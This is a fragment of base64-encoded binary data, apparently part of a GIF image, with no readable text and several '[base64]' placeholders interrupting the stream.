FABrAnVBdwJhFzRQ5tCKA58OHKZOz0Kw6rRBBkiQAC4BGINRGIeRGIeRBWNrD4CxtqwJG4BR7AzEFj7N07yuPWwhGOFOmqyRGP/FGorRG7+xCDWGCb2QAGCEJ/QkHNNxHM0CHUfkHMtxSpCwgexQHs1CDmOkgS4MeppCIdLQH9NQIcwQA4BgB/TQAcyQIiiCKRayTWbPGx4SIpfBumRgGSASInXvC1+GHMFjoRgqIJEPx/QwcETSApiIjQyyIP760PoG8SEE0SXDLxBfEvwM8RAREXIkJ/64yiPqLxFOARIbwzG0jP8scXQCsFe2IRYEC1pAg1rEjDRggQFJkRVOMRVVcRUn8BVPAXQsg/82kChtsTmsRRt0seqkAQR88RvTshivgS2vgRpt6xixoS3ZMhifMba6URQQxO6c6RhrIRhlay4Ds7X8chsPZB4IUy0TMx0XE0YY0zG9qRxhRLOo0BcrsymmZCEVqiLOEAOO4Agw4AwTICEzUx/[base64]/tLEZZpAwEXQ+muESREFCY6s9RAEYa8FAEJMY7bI9iDEUQqF+ROFDBTQtH9NETxRFUaYyV9QySXMzzZABWOAIgAA0EXI0M3MNXcIOUFM1IdIOKOgeWbQAYPM1ZZM2b/PGcHM3l1QlYRTH/[base64]/g6BDthAEqJTrICyMSKjEu2zOdiKEndBsGxDGNh0rkhjARnwD6qgCkqBTquyPVdREQIhFrIM5vwUkzBR5ipxG3ZhF7YBNewTdNqhHECDHPazP8lBDCqTVdVyVMPHQjHVQogxVOfHL/5Btj0g9BKOMVQvwWTDRwVfFmb94xyCsWNL9RvfcmaHkRZowT+sYWdXdWOLEVaHlmhzZFmPdh8zsyIMAEY78wgm4FZt9FeBNVg90gqRlimadTaT1FqlVVqbFEq5NlvHdltpsltxkhHpb1wXw0uBUhKpDFCtjK0Qlhjg6lnYtFqEYVVEMV95QBP4tV/[base64]/qAUALcqV4VVAmEROseszPQNNqNg5/NxPzhyJfd/Jylyy2EYDJU/ydIsK/N2W9iFX/h2c5dUVRV3CaYZWrgWetBAUvWFO9YaOHVTZfgfXPdDj/EaYPh1e9aFjcEY/oEfaMEYaAGJp3iKm9eKTxR6szj4pJdpqRcIjmBXe1UhcVSLZTVrYXM2aTNsK8B8dbM3z1B9e3ON23cm39cQ2/[base64]/ZF8MXjZ81bNvYJKGUV+E4jc1ZJekYOO34jh9H5OrCL+JvS8V1bU+BEgJZOh3pcdeVdJxDHMQhHQAwMoRSF65yXkGjMCL5EP6ABx4gA+igcs6sFDA5EBThdCCpkyHJT/4Vt6MhyaMTWstC2JTLQRdQ+WLJwRSyjgSlGYlx2ZmQ+UOvYS+dKRREwRqO8R98+Zbh7hyWOXgp1JZDoWWPOpkzdImfWYplOpqrWar9R5yxuVa1mXpZQAto9JvHmCmqepy1Vo2vFZ1NEuNC88ba+UltE56FU57NVlTquQOSE1U04eS4Sp/9WBIoga/9eRFoRSiHkk8DejIgo3NOmgDxV+cUeFUSgQ7CYKIpWf4qJ5M5uqQ72eY0wzFGmrNHWhUGeICBQYSHARZ4I3P78xBWFKpXO5prwbVf27VhGLZfm4Zn27ZvO7Y/VBRme4p3G7ZfGIqjmLVdeaqlGqyPO6GuWv4zQ3MgdXWdRdOryRi5w0Osxxrj2vidcQyO01qt2zpb33r9QgV+s/TkREJc/bgOTIGv+zqQJ1GRJ4mtOFszTBqxKYGCKRgx6OALJvoAHoAONIGrnKwMyqASBCFdeUXLTGdz8I/BO5uzP0EVdgG0Izcb7rZ1UlkXo0C1h/t2d1aKnxqGn1rEPZzES7zDS9zEUVzFV/zDVTzEXZzDh7u4q3m6wVppsZozteAIPuC5oTubS7PGCaC62bp8zZfIb2y7K6Cdj9S7pRS8w/suqPSeD8GuzRswwoBc15sS4KC9N/tMgQHqiMF0OpqD2wp1AhUWDoOCS8GxvyADHuAADmAIIv4BwNWkDB4pXSEJkwSB5WKFwfHPwU8H/z6BYQeYYbdBGG5hGDqppbVhBVaUxSOdxUNB0ivd0i8d0zNd0zed02ccVoMc1H/cVquXRp/7RqU7yKvbJY08u5OUrZc8jcEv1pt8Sp8cyk+gOHGSyq18XMPgfrXcn922wXdhGuBBHsQBgDGYvjFpGtJhFy5HEkqh/tw8zvv7CzRBXAmcs/e8z//8zwO9OivhE2IBFHZBy7JhAZ9lXnOxskijLAGtMjld3ued3uvd3u890j3deUE9yLPZVhOguVkAe8FZe0FdrF+S1df3NqEU1ht+1mldW229Jqn0BLKUOfM6DMLAyTaaEv4Uwa+lc6z+OlZioTjkQR4OOr45ua3AfBtMocnqbwjgvNozgA20QNs7u8/93Nt3ns9Ph9DFPRbIfdyhoXJsYzeUx7KuA10gHd+b3umfHurrXd9NlN+rPrmVdtSbSAs0wNSjO5yR++BX3WsV3tUxzuEdHuJrXeLrguKn/OIBgw3+AMsPQxHq3uM/flZkZRHqvhIaNh1MnjLclVdMeoArQQsUgw34u9oPIAW04BM6esy7ncH1d+cr/xM+4RTGXehV5xBuwehTmHmUZxMEgOmj3vRPH/VNf+oX0+pb/+q5ODRJHXuhe2pRHaybtQG2VuylVSav9ezRPu0jfu1xXcp9ff7JRALu2SDj6YDu7f7u/RrQWc7uCb3kp+OSOpmDzbQM2C0FFj/OjSCRR1ryc17nK9/bMb8SYOHycWMYGPg8vyx5xAw7xoBFU9/+7x//N331/c71+1/[base64]/6NyMXLxjJr3sy5s+fPoEOLHk26tOnTqEUPWM26tevXsGPLZn25tu3buHPrrv3Q4UKEBwWOYQE8ocLeDXfvLqBxI0yTJKPPRMkA5MvrLKdrl7mzu3fvK34GHVqUzR+kYZQudfq0LtU3ee0uckrp1Kdd27aBmnvWLKAWCyiggBZx0dWFIn/dBVV8fPH114OnCJbIH5ocdosw2jAGWTscSjaZNBAol9qIJJZo4okoojbbiiyuptyLMMYo423INaRQcQywcMQRGAC3EEPIzXgRc801kN1J0YmkXUrVrYSdS9tFedJ3VFZZUxjiHUKeUeeF8QUb6q3HHlRWwWfmVXdRorrmg5VwMhd/Zr3RRQtHyGVXF3AsQokidZ3ZoFUQBvoXLK+w8QWFh+UiTYblPMbho+ZMRo4pDYiY4qWYZqpppi12GpuQoIYqqm3I/QYcAwMVVNxCNY4aUZHOURBTkhgsqZKTTx4p5a5W9tqdT0AFC1R5YZz3BR2SJCumU1PpBR9WzULL3rSLAPbmm5UIghUcXeC5SJ6LmCluVc/qJWigsEgSxhB/GKbJhYs1as6jkEo6xoub5qvvvvxuFhAAOw==